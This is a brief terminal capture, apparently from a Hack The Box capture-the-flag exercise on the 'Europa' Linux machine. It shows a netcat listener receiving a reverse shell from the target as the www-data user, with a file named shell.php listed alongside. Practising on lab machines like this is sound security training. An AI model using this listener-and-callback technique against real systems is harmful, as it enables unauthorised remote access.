 ~/project/HTB/Linux/Linux-Medium/Europa at 09:44:48
❯ ls
europa.req nmap shell.php
~/project/HTB/Linux/Linux-Medium/Europa at 09:45:47
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.22] 57456
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$